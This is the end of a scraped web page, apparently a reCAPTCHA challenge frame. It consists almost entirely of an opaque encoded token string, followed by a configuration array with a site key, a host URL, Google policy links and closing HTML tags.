sYcKzw7pVwq/Dt8OIw5nCiw8EDTHDrcOQwoIuw43CjDR7csKiAcKfw713w7MKSxTDv8O7worDvyZjw7XDmFgrw4nClFEAwojDqEJLwr1fMyjCkXfCmMKswpDCocOHwpFLwobDncKYYFTDucKFXsOgwpBhw7ULwp7ClzEIw6QMwq/DvTdpw7HDscO0w7RrQzPDlm0Bw5fCrnHDk37CqcO0LcKEbMKJwpLCvMOAwqfCvMKcPsK6wonDqMO1w4s4w75/[base64]/DCTCiMKbajHDnsKSKSEDRsKUc8Omwq/DkSjDnMKtw7vDhcK9wozDi1ccM0wuw5IeUB3CisKvwpI1w5Avw403wq/Di8KLJyQ/w4Iiw7DCt0TDosOGFsOLNMOgwrzDp8OAY3YXwqY9Y0ADLMKHw4HCuSLDm8K6w7c5W8KJGh8fw7jCoEXDuh3Cg0jCqsO1wrhBVMOUwqbCm8KWb8KHwqFhw4LCqGvDnsOIKsKtwogmwqYZXU87w4HCrMO6ZBNkw6N8w6PCn1Z/w4olDWUYw4oFwoLDp8OQH24qSSzCpsOCwptBUcKpwpbDn8OuBsKhWMOPEcK8YxHDmsK+w5DDg8KwLzolNHPCq3hgwoXCmQzCtsOhM8OAFMO6aUdLF8KZwq/DkcOfwrVVN8O5TcKYe8OED8KSwrFYwp8Kw67Dln0pwpnDqFBtwrPCjhNQw6zDgEQkcV1cOMKpw5k9N8KJAcOLRMOWR8OQdHAPwqBmEA/DocO+wrXDkj/CvA8gw4ZMbsKkGsOFw7fDrn1LAMKOw6LCoWJnw7nCqsK1wqB2w5fDlsKGDB/DicKXbSZ/w5HCtcK5wok0wp0Dwo7ClVtXw57Dhk12wr/Cn8OhJsOEwqM4WcKmwodvw74wwoTDi8O8w4owG8Olw6fDgcKmw5JqwpzClsOjw4LDtFrCkjktBhrDgRt1WzV+EMODfcOEw5cewpNlw7XDlAkkw54awo3CmCnCosKUw6fDtMOvCsOaw5tYwrY/DEZ+OsKlw4oHwpbDpMOWwrPCgHXDs8O7CwMHUMK4CRxGaj82TQbDtzgUw6LCnGkNGsKzE8OOw5vDiVPCsjImwqFofMK2JnF4wp5eQFPCj8K0wpNhwqpEJkHDuVZVecKVw4M/IMKCGxHCq8Kiw5jCtxfDlcOMw4Rhw5NpBMK4cMKSw4rDlcOpZAfCmsOuw6TCocO3Gy7Chn/DvxZ/wr8ewq/CmcONZkrDlhPCpMOlMS3CncOTwo8GD8Ohw40Cwp8+GRoNfsK8BD3CtMOQw6J0w6vDu8KTwpYLX1vDgW/DoA4vwr9kwrcgMlk9w4NgIDbDqQwUw5fDrsK4ei19wo5Kw4oUwprDlk/CmiHDlsOkw43DoMO7Gw9nNsKowonDhXXDozYBesKOJ8OowopWDsOKw4TCocKewpDDoMKxAw1ZbzjDiFzCqcOrwoPCky00w6bClcOmIy/[base64]/CgGTCjcKxwqRSwoPCkx/CusOTEjM8KkTDhcO2Wg86w5/DmSHCmcOvw5VsCHwuwpg4NsK5R8Oyw7IQwrE7GMKEw6zCv8OXAcKVwr5xPDrDnl14MsKCVxHCon4PwpLCpjMMw7d/[base64]/CncOMw79BwrlPw40yaSrDgF7CiDEAw47DhcKRS8OhIVc2wrURwpDCrcKQwojCr8Kkw4TCv8Kbwptow6hjBQ0LwrA0ZcOnw6nDsgJFbQ0qV8O0wrXClsOjMR7Dr3nDtFFFCsKfwrDDmcK4wrnDvHE2wr3DtcOZKsORw7A7GinDh8O/NzREw6jDjh3CojpLwoo+W3JoYlzDsz/Cq8KhNgvDt8KxwrFWesOgwo7Cn8OkwpjCrsK1wrDCrUrCtkbCvcOAUUXCt8OrThPDoMO5wrvCqCfDrcOLHS/ClsKPY8OKwprCklDClz9Zw6kIKmDChsO1IsKgasO5BcO+TMK+wrcuQ2jCmATDn8K0JsKUw7bCiFHCuUMbw4zDj8O5wrPCr8O7HCnCtMOrw7oLWhvCn8KQJVxyakzDlsKIShYRZsKkJcKdbMKaw5TCqcOJWcOSfMOUwoEdVFDCmMOkwqHCkMO4w7cXwo/CjShBIsO/[base64]/CgsKjwp7Cnj0NwqU8X8O3wqbCkcKrw53CrMOXIsObHsKLw53DjcK0w7LChATCsnkww4rDhAzCh1BZw7PDpxYawr7Cnl5OwpLClT3Cu2bDqcOPDMOeSsOgScKnw50mw4bCmn3CmsOIw5Aiw6o/OC8rwrlMEHNAw784wpZTw58zw53Cv8O6bsOWwoPDssKtBMOdD3ZcBsKOLTTDt2HDpiLDncKEA8OxMMOPwpcNw4/CuU/CuMOowprDksO9IGZGwqh7woPDkMK/w6MFInABfcKqdQLCscKqYk7DkMK8VsKidUjDgnUpf8KMw5zCtgXDkcOOeUwywoRdwok/wp5fNUINwo1Nw4DDl018W8OUYsKLwpQZUkY7MXnCgAEHwp3DuHvDosKcaUbCscOPLcOsw4nDs8OKK8OpOcOqMUTCnMOrEixPw5UgecKbP8O/[base64]/Dqjplwq1jMU/DosOPw5TCgsKFw4HCo8OVccK8fcO0wo/CoG7CuMK6wrFtwqbCrVddw5PDusKXARIQwqbCqAbDqwDCocORworCjUMTwo5+wrjDkMOXAMKYR8OMenJjCSI/WMOewpJaw5Y6eEIWdcOSIV1QPznDjSVlW8OKKwgGJMKxMFPCsXTCh1gVwpd4w5jCo8OFw65hwpHCsTtQDjx6wrfCm8Kgw7TCqG/Dog3DscOowoJrw6rDgwJhw6LCiFvDtcKow77DrkcmwoJ2wqByw5jDg3fDjETDqV/DtMKlIzrDucKBwrzCrEIhwpJzfcKTwqJAKcKxW8OVw5PCncONNCPDisOGw59Ww45iwofCvHdFVUHDm8Okw7LCoDtjY8Omwq3CvcOGfg/[base64]/DhBDDpsOqwrBYC8KmwqfDqsOxw7LDrsKkwqAAGEbDmyYMKMOrw63ChcO7w53Cl8K0wqvCj8KLF8KZXkPCuMKnwpEzJAVpAMOeZS3CpcKQwpPDmcKqcMKlwpXDnW/DjsOUwozDp1Few67CgcKmGsOyE8OQRlggFMKlQxZyDgDCkHJVw4xhOld6DsKLw5jDmVzCvnjDjcOgBsOqZcOswqPDpMKowrfCi3Qdw7JJw5A4aWUPwqjDu8OoZXIDCcOxw5t2AsKiw5bCrXPDusOsMMOQRsKSCMOIXMOAw6MUwrR9w5NMw4I6wr9IcS/DmFTChVZ/[base64]/[base64]/Cix5EUcKFczZqw78aw63DssKLFsK9wpTCgsKfw7hww4wdOcKCBUrDn8OnY8OSw7TDgCfCi8OUwpseHMOqCB7ClsOqBkwnEcKow4rClhrCk8KBMR06wrvCuDXCrsO8w6bDjcONUzDDk8KVwoLCqlXCgHwNwrnCrMKXwqMiw4pKwo/CrsKFwprDkFrCnsKxwonDkzZZw7J8wrsBwpjDr8KnYsKAw4puBMOxV8K4dDnCjMK0woBRw6XCoxHCrRgZeD3CvhojwpzDow8dTy7ChSLCscKQTcK/wopJeiLCh8O0Mmgrw4bCmcOYw6LCp8KCUsOmwrJCFmHDqsOjYlFhw5bCplrDlsKmw7rDgz/Dkm/[base64]/DmcKBdnDCg0JoIHAvI8KTw4prwoDCvWnDrsKWVMOGXMK4bm5Twr5YT3tgf291wpB2wqHDgMKveMKcwoDDlhzCgMOUFsKNw4wCw4Few4Z3d1IufQXDuhd/f8KkwpF/[base64]/CkzvDrcKnw7pSw7/DjS5nW2kxAwkyw5Uew4HCvDLCrVzDqWJuw5FYCGNXMBTDl8KpFMK2w59VFiBWOg3DncKvHnJreRRwX8OXVsKAdw5jRSLCkMOcdcKBA10/TA5UUAAxwp/DsjdUI8K/w7PCrwTCpioBw4BDwoNIGg0gw73Cn1DCtXLDn8Kbw79rw6YxJcO2w5krwrnCv8KPHWnDkMKsbsKvEMOlw6XDlMOnw5XDnwTDrig7MhnCiHxhC3rCv8Otw5Uvw4jDsMKxwo/DsRc0wqxPC1/DuSkCwpjDvw3DlEB4w6TDlVvDnQ/CjsKWw4o+LsOQHcKgw5LDp8KyczwFw4PCrsOhKRMmdcOZb0zDgz0Lwq3Dik1fPsOQwo5INQ7DiGRww77DlsOWwpE8wrFOwqbDgMO+wqBTBkrCqUNrwpB1w4bCucOUdcKSw73DmcK1ES9xw5kGQ8KLKC/[base64]/DjU7CqHzCk8KcUcK3QR/DoMOnC8K/fsO0ZCnCsMO/w6nDvHRZIcKiCcKuw6LCgTnCkcOVw4/Ck8KzVcKgw5XDpMOcw4TDmi0lAMKDSsOgMSYRc8OjRizCiT/DisK0Z8KUR8KQwq7ClMO5fCHClcK5wpPCtDxBw6rCqE8oSMOyagh6wr7CqyPDhMKqw7/[base64]/DnQLCnQ8+GXnDn8Knwr8ywoPCm3rCmMKrwqZhw5lXPx/CvyN0w5XCvcKEEMKqw5Nvw41JZcO5eSw5w4TChVzDrsOYw50jTkp2JE3ChCXCvAoTw67DpCfCtsKQYVrChMKSSFnCj8KEL0lKw6DCpcOGwqzDvcOJBHgtccKqwoJ7D1FxwpkiO8KWe8Kew490YsK1cB47QsO+O8KXw5PCocOcw4NyTcKQJjTCt8O7J0fCkcK/wqHCqnzCo8O/KX5yPMOVw5XCrVgrw4fCl8OgWMORw5FDCsKBEWvCr8KOwoTCv3bCphhsw4ITcU9Jw5HCjidfw6p8w5XCn8Knw6nDkcO8PEs6wolZwr5ZH8KcZk3CjBrCiBhzw4DCv8KDWsKnWG5twoNBwqHCvjs5ahMkACh1wrDCkcKMY8O6wqzClcKqAi4LFGBoOH/Dkw3Du8OfXSnCj8OrPMKtTcOBw6E4w6Mywq7CpEAnDMOiwq01eMONw5nCu8OwQcO2eTTCl8KkbSbCm8OmXsO2wpPDjWLCtsOWwoPDuBvCm1PCrk3CuCl0wqclw4EeT8Knw6UDBwkiwpPDrgrCsMKXbcKLQ2/Dh8KdwqrCvkVZw7oiRcObw5sPw7BjL8KCXMOwwrh7AE9ZZMO1woYYEsK2w7LCt8O/LcK3HcOQwrHCnUIKDyImw4RBUnfDvwTDkmxywrzDu0BIVsOEw5DClcOVwrt8w4fCpU9ENMKhW8KFw7JWw47DlMOlwozChcK5w67Cs8K5TWvCtAglPcK/[base64]/CtcKbw6rCkFbDj1oqWMOaXMKPEMO/JMOZJsOVw70mw6Fkwo3DvsK3VDZ/bsK8w5fCnW3Dg31BN8KXOh8ZTGfCm3kFN1XDjS3DrsOzworCq1hMwpjClXsmampScMOawoMww4R6w6JbGHXCiHoJwpFnRXrDuybDgBXDucO6w5HCkzFODsOnwo/Dr8OcAl9ND2Eyw5Y0Q8OWwrrCrWV/wpZbSTgUw5tuwp3DnmAoPxJGw7kdQcOULsObw5nDh8KWw6lfw5LCmAvCp8OHwpUUOsKJwoNcw5x0CX9Ww6cRR8K9OhrDn8KnCMOvcsK6DcOZIMK0bj3CpcO+MsO1w6QdEzctwrPCunzDpD/Dr8OPGR3Dm30vw6V9CMK3wpwbw7VZRcKPCsOrByQkLxEsw5E1w4jDtBzDgkE/w4nCh8OtSz4iSsOTwr/ClX0Ew7AAWMOWw5HChcORwqLCsl/[base64]/[base64]/[base64]/[base64]/wrbCiC9NIsO5JcOSwp5GasOmbXJAwqV/f8ONw58Mw4Qxw4/DtVg7w6LCgsO7w5DCmcKxCn8LVMOKAUrDmFXDtj9ZwoLCncKhwo3DtB7Dl8OmF0fCmsOew7jCrMOkM1bCpGzDhFgxwo/ClMKne8KtAMKdw4UOw4nDisOTwr9Vw7TCk8KLwqfCr2PDuBIIasOrw54yHH/Dk8KZw5HCmMK3wrfDmEjDssOHw7rDpFTCucKQw6fCkcKFw4FIDy1pI8Okwrw9wpgnHsOkCSUTaMKqB3HDoMKzKcKHw7HCnyTCrhR5RH5AwqTDjA0aZVTCpsKIAznDnMOhw6hyNV/[base64]/wq00wqVQwqvCksKnbl9ycWDCoMKqw6V2w4DChAM1w4BbMcKhwp/DmMKEPMKAwrTDkMK9w7FPw6VWYwx5wqUCfj/Ct1rCgMONMHXCpnDDgSVdDcO1wqbDmGAxw5LDj8KlLWEsw4rDosO5JMKTaXbCiF7CkjJRwrpDXm7CssONw7xOekzDoUTDtsO9O1/[base64]/DhsKWSMK2woMRwqfDi8O1JQ/[base64]/[base64]/Cr8KhwqTCinIIXgQ8wp9Bw5XCtH7Dmh3DsyB3w7HDuBHDuQzCtFPDpcO8w4Z/w6BdFVDDqcKBwrc0w4cKEcKvw7zDh8Osw6jCmzQewr/[base64]/CgCkQw5t/ZTwewqFnw4HChxlwwq5hAMKOwqPCksONw6Yfw5dHPcOLwrXDnMKyNcOjwqLDgH/DnD3CsMOKworCmysZGTVvwqPDuyTDtsKBLSTCqSdUw7DDvAbCv3Igw4pPwr7DrcOwwoRLwrXCrxbDn8OWwqM7JDAxwrQ2O8KQw6/Cj0TDoFPDkzjCjMOlw51Fwo7Cg8KJwpPCuGJlTsOXw57DhMKFwo5HHV7DnsKywqcpR8O/w7zDmcO5wrrDpsKOwq3CnhrDo8KAw5FUw4g/[base64]/DucOSecO+JMK5QsK/RMOIwrcSX8OhJXQaJcK9wrTCq8Oxwr7DvMKWw4HCisKDAgN6f2rCh8OpSmVnSEQ8YjdBw7XCv8KkBizCl8OLNE/CuGRWwp88w6rCscKmw7V/WsOqwqEtAUbCrcOQwpRUI0vDkHJOw7TCjsOqw5DCuTbDtCHDjcKDwrBFw6F4PjouwrfDoxXCgsKLw6Jiw7bCuMOQZMKzwrRqwoBpwqHDl1/DtcOJOljCnMOXwojDscO3WMKkw404wrYmQUg/dzd9BX/DpVp4wqkCw5DCk8Kgw6/CsMK4HcOuwphRYcKeQ8Olw7LClmBIGxLChCHDvUnDncKiw4/DvcOrwo9Nw4MOdTrDnwDCvgnCsxLDtcOHw4B9FMOrwpJhfsKHbMOuCsOZw6LCvcK6w4dwwqxPw57DtRwZw7EMwqTDpSx4XMONasOEw7zDkMOcZTw/wrTDnjgQXDlbFRfDncKND8K6ZCYQYMOJU8Ocw7LDqcOnwpXCgMKbZTbCncOodMKyw5bDlsOvIkHDpkcww7TDk8KKRzHCgMOqwpnDv3DCvcOnUMOcCMOvScKww5HCgcOMCMOhwqZYw6hgC8Ovw4xDwpoMR2o1wppRw5TCicONwpFww5/CpsOlwo8Cw5bDo0DDpMOpwr7DlT4ZQMKGw5vDsX5Fwp9fasKnwqQKAsKzUC0zw61FOcOzM0sfw4AVwrtIwrFnMBl9FwvDocOMUhrCqy4sw6LDgMKUw6zDt2LDi2fCh8OlwpIPw6vDuUZbKcOgw7crw7jClBXDqB/DhMOGw6/[base64]/DnGjCq2XDqzxtCMKPwpnCrDHCoyUWQA/[base64]/Dum4kw5HCm8KeHMOmMlsKw4HCokRQwo5CT8KZwoTCgDfCicK4wphNMMO+w43DnCbCgy7DisKwNC17wrswKU9od8Kdw7cMPj/CksOuwoU9w6jDt8KnLw8vwp1NwqLCqMK4XgxqdsKqGG1YwrlVwpbDhVMDMMK1w64KAX5YQllbOVk0w5YiJ8O9bsO2Xw3Ct8OSelDDv0XCr8Kob8OUNV80fsKmw55WYsOVWyjDr8O8bcKhw7NewqMzLmXDnsOUVsOtcWLCqsO/w6wrw40Rw63Co8OJw4hVTWs3RMKVw4kYEMOWwoIxwqp7wpNrAcKpRD/CqsOgIcKlBMO8JRfDvcONwpjCi8OYa357w7HDtQosBD/CpVbDnxIewqzDnwPCkEwAKX7CnGVmwprCnMOyw7fDrGgGw5XDtcOqw7DCtiYpF8KGwoltwpVCH8OAKwbChsO5HcOsE1DCsMKnwoQuwq0IOcKLwo/CsgQgw6nDkMOXIgrChh4hw6tkw7bDhsO3w7MawqLCknAkw4Ikw4cfcFzCsMO4B8OOIMOzOcKrJcKtBkF8dwxyYXbCgsOAw7PCtlt2w65/[base64]/[base64]/DozNYwpIhw6HCs8OAQ8KCDsKJw6BPw45zN8KhwqzDrcKkRxfCsVLDqQQVwqvCmRxtFsK6UCFXP1QUwoTCp8KYCmpSaSzCqsKywoVMw5XCn8OrfMO4X8KMw6TCigBbG3bDtgA2wqsuw7rDusOzRz5/[base64]/wr7DkhhNccOUw5rDgMK5WW3DjcOUwoE1BU9Kw4oPw4fDq8O7H8Oxw5DCscKHw5wCw7Jrwrcgw5LDmsKPZcOac3zCt8KAREYBFnfDughPdADCkMKSFcO/[base64]/ClcOewoMvw4PCpcKAwpc7ZsKnQcKYTsKyacKxWh7Dlipvw4ZqwpzDhD5bwr/CnsKnwoDDkkgXaMO6woQQXB50w7Ihw4cLLcKXY8Kgw6/DnD82XsK6A0/CmDoqwrBTa23DpsKkwpI6w7TCisKxDwQQw7NSKkYxwpoBYsOmwpE0KMOuwobCg3tEwqPDrcO1w5M3VSNDH8KaX3Fowo5dCcKKw47CtcKTw44UwrHDqmxtwp1wwrB/Vj4/[base64]/ClMOzw5UPSWhCD8K9MhHDiz/[base64]/w5/CosOVwrHCmS51w4PCl8KRwrB0wpLDrAdewr3Di8K3w6hxwpYMKcKtGMOvw5XDqh18TygkwrXDtsKhwrHCin/DglHDt3vCvlvCrzbDjQo1woIXBWPCkcK6wp/CqMKewqNzFzzCksKHw5nDpU95YMKqw6HCvCJwwpF3Gnwhw50/LknCmWY7w5gkFH5FwoXChVA7wp1vM8KbZjnDvVbCt8Oow5XDk8KqZMK1wpsewr7Do8KVwqolOMO8wrjCnsKEGMK+YiTDt8ORDS/[base64]/DiWUBW8Kvw7TDhlHDncOkw5YQwpxRwpPCk8OXw4HCojZmwrI7wptOwprCkx3DgyFfRmFoMsKKwqJVUsOsw7XDmH/[base64]/[base64]/Dpnd9wpbCrMO0TiAHOxDDosKUBgl5P8KkNzzCqMKfRiEMwr03wp7CnsOBVHrCiy3DlMKswoHCqsKYEw3CqUTDqUTCuMO3HV/DmgAUIAzCrRcSw4nCusO1djvDnhY8w7fCnsKAw5PCrcK6W0JJXFYKGcOdwph8OMOEJkV+w7ALw6XCiRTDvMOxw7BAa1FawrhRw6Fpw43CkC/Cn8O6w5o+wpdrw5zDjG5CFFrDmWLCm3dhfSUETsKkwoJuVcOOwqTCj8OuNMK8wprDlsOEHxgIBC3CmsKuw6QTY0XCo381fzoCFsO4NA7CtcK3w7oUSiRtQQ/DusKbL8KHEsKWwq/[base64]/CgA7DtDPDgyHCrRrDmMO0LMK1G1fDkMOMThY+IAsBcRfCuz45dxAITMOGwovCvMOXZsOUOcOtO8KIfGgkfmklw5HCmMOpDUlqw4/[base64]/Yz9Ww4XDiMOgwqJaw6vDhmwFwp8ww77CuC3ChDMmwqHDoQnCjMKMei5TU17CpcOjUMOFw7dmesKJw7TCnDDClsK0CcO1ECbDrDAFwo7CihzCtD5+c8K7w7LDqg/[base64]/Cl8K3wpwIw7jDk0fDqTpUGTAhB8Ohf3cCw7BZaMKFw7dGw4BPSiVww4oCw6nCmsO2EcKfwrfDpS/DqxgqVA/CsMK2LgpWwojCnjfClsKtwqwBVyrDicOyNkDCq8OQME8LK8KaYMO6w6BoRAzDq8O5wq3DqCnCqsOWWcKIcsKCIMOYfHg/DcOUwrLDoQp0wogOGA/DtQ/[base64]/CjMOwwqvCoMKia8OQw7oaUcKpw6kowpjCsSQzwqhCw6/[base64]/DvcOgw7B1w7PCq8KdUVsiwplYcMObccKhXCLDjC8cw5RmwqvDrMKiMsKdCzdKwq3CpkJVw7zCosOYw4vCpyMBMg7CksKMw6d5AlR3IsKDPl1uw4hdwqkLeU3DhcOTDcO3wqZYw7d4w6A/w4tkwpgsw4HCkXzCvkIMO8OgBD02S8OACcOwCQPCrQwOfnV3ZiYPKsOtwrEuw7tZwofDjMO8CcKdCsOKwpzCr8KWemXDnsKhw5rClwgOwpA1w7jDrsKDb8KMAsO+bDhGwokzCMOdNSxEwpjDn0HDrX5gwpxYHgbCjMKXamNPAj3DrcKVwp8lCcOVwozCisKPwp/DqBlcBXvCnsKnw6HCggUtw5DDq8OhwqF0w7nDkMKGw6XCtsKUbhgIwpDCoATDkHQ0wqDCr8K1wogzFMK4w4lUA8KDwq0absK0wr/[base64]/Do18fw6HCgzx2GsOCwp0cwrx6LsKnw6XCi8OEAsKpwrDCvDHChzjCugrDhsK8Nxl+wrtXYUEbwpjDknkHBC/Cg8KeN8KrBEvDmsOwEcOpFsKaaFzCuBnCicOhQXsxYMOcT8Kgwq/DlmHDgzYFwqzDk8KEZcOBw4PDnGnDucOxw43DlsKyGMKrwrXDtRJlw6pMHcOww5HDn2UxaE3Dh1hFw5/[base64]/Dj2vDpXrDi27DuCDDtMKSUzUKw6vDkjlZw5nCt8O5EDnDq8O5dMO1wqpIWcO2w4RHMgLDjC3Dk1rDpH1Fw7dRw4YkecKBw4wSwrZ1MgAcw4nCpjfDph83w4pfVg/DgcKfSCQrwqMMbsKJfMOkw5zCqsKgYU46wr4YwqM7OcOiw4wrLcKsw4VMWcKzwrhvXMOlwo4PFMKqL8O5CsK0FMOIR8OjPjTCn8KPw6BKwqbDjDPClUPCpMKJwqcsVlgCPF/CrcOqwoHDnQ7CjMO9QMKRHzckfcKewrt8J8O/w4MKaMKowoB/cMKCacOow6RWO8KLN8OCwoXCq0gvw74iWUfDk23CmcOZwoLClmQHHhTDgsO5wqd8w6nDicOfw77DlSTCqUopR3QuJcKdw7lfZ8Kcw7jCjMOcOcKDLcKjw7EBwqvDnHDCk8KFTigHVwDDnsKHKcOgw7fDpcOIRR3DqzrDvEUyw6/ChsOuw5c0wr3CkF7DhVfDtjRqS1cNC8KRcMOefsOow7UHwooNKCzDnFAvw7FfN13DhsONwphZS8O2wolEeGNww4Fmw5QNEsOnRRzCmzIUcsKUIQpOQsKYwpoqwofDusKNXQHDsSLDpU/CucK4J1jCj8O0w6bCo13CgMOMw4PDgjNHwp/CnsK8IERAwpoKw405LynCoEJfN8OGwoBOwpHDpxtKwoNHJ8OETcKrwpjClMKRwqLCsn84w7FIwoPCjMKpwoXCqG7CgMOVHsO6w7/ChAZTeBEeA1TCq8KVw5w2w4t0wo1mKsKHH8K7w5fCvArCjyU+w7xTS3LDpMKEw7QYXEYzDcK2woowW8OATgtBw6QSwp9RByHDgMOlw5jCsMOCHTRDwrrDrcKwwpbDhyLDmnLCpV/[base64]/DoD/Ds8KHw5zDv8OnTsO8wqLCqsOjwrDCkh9HwqsCWcOqwoRhwoFSw4HDnMOfFnbCj1DClilXwp1XCsOPwo7DgcOgfsOnwo3Cn8Kfw6pqCyXDlMOhwobCtcOTPWrDp0R7wpfDoS4qw5rChmvDpHxYZHkjXsOeHlJlQW/DuGHCq8Obw7DCiMObDWrClErCnQA9VjPCl8Ocw6hrwotfwqspwqFHdQTCoGDDi8OSc8ODIsK/[base64]/DocOlw7xVYMKTw5AEdsOPw4Iqd8O/bVTCl8O2QCLCm8OeOGMgE8OZw5RubSFLLXjCt8OMaEwGAmDCn2gUw4bDsw0LwqPCngTDmhhCw6PCrsODYl/[base64]/w7DDr3nCncOZdMKEwqQhLTvDgcOSEMOCwrU/wq84w64RMMKKSUdawr9Yw5IuPcKSw4HClmgqOMOeQithwrvDt8OCw509w50lw74Rw7TDpcKHZcKjCsObwoB0wqnCkF7CpcOdVEhTUcOtM8KcUWl4fk/Cu8OsZcKMw6UtOcKxw7V4wrcPwoBvScOWwrzCssOtw7UoBsKyP8OrY03CnsO/wrfDoMOHwprCjEoeDcK9wqTCnksbw7TCsMOBF8Oow4TCsMOvTC16w7TDlmAJwqrChcOpfEEXVMKgWz3Dt8OtwrrDkg9BPcKUAWPDhMK+cR4pQ8O7VERMw63CvlMOw4VdG3PDksKHwpHDvsOAw67DhcOIWsOsw6LCpsK/XcOXw4fDjcKOw6XDiUMKF8OrwpHDs8Opw6kjNxABb8KVw6HDlgNZw4ZUw5LDj29Uwo3DnGjCmMKKw7XDv8O8woDCi8KtJcOWZ8KPecOAwrx1wr9rw7BWw6/[base64]/DozNmbFFGSyDCtMKmw41fwpbDtMKXw5Jlw5vDimg8w4UpSMKcO8KudMKCwp7CmcKZCwbCkmoZwoMTwpkVwplAw4hTKcKdw7rCuz8hCMOjWmTDt8Kyd07DlRs7JGTDtHDDqALDkMODwps9wo0LKVLDiWYPwo7ChMOFw7lvaMOpZQjDnWDCnMO/w4oPesOAw6NrQMODwqbCoMKew47Dv8KywppBw4sse8O8wpIUw6HDlDtGBMO3w7bDiDhCwrXDmsOrNi0Zw7slwpHDosK0wokhfMKmwp4dw7nDn8OYBcKOEsOuw5AXBinCpsO2w5plDBXCkUnCizc1w7XCrFBuwqrCnMOrM8KADjoZwrnDocK3KnTDoMK/[base64]/DlTwFw7zCg8KlDMOJwotIJMO0fMOGwrwEwqbCqMKmwrzCkQbDlATDrQ/[base64]/ChVvCqMKyw4PDu8KDPlzCmzTCoMO1d8OFOktEH0wPw7DDhcOXw79Ywoxkw7J6wo5tIVZ6GmskwqzCpHYeeMOqwr3CrcK7eCfDocKzVkt0wqFHKsOkwpHDs8Okw4R5GmI1wopRJsK/DSbCn8KUwrMEwo3Dt8OBPcOhMcOqasOQXMKuw7/[base64]/RsKkwrTDmsO7bSnCvMOWBsOewqLDsMKlP8OWdsOvworDtlE4wpE7wpXDhzxcXMK0EXdHw7PCrTbClsOKe8OeTcOKw7nCpsO4fMKCwrTDhMOMwq9Df0wOwprCucK0w6pTWcOZcMKKwokN\x22],null,[\x22conf\x22,null,\x226Ld41qMdAAAAAOOcd320VhIisj8NaDSiBaZ4c6uW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://kokein.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zdpOLJEBdnEsFML7emRskeVGOrwTzM8SGCvFDeJQ1Nk\\u003d\x22,1,0,null,1,1769233717664,0,0,[45],null,[31,9,37,122],\x22RC-SEnxCqksRK6G0g\x22,null,null,null,null,null,\x220dAFcWeA7sNq5UKLtgBH1FoPOYn_5dH5pjHzcEtuJBiPleSZjdtgZ3Fg3O0xKMy4gQAvlsjgqJqE7IwEAHmy3WAhbKvTwUVHx0xQ\x22,1769316517928]");
    </script></body></html>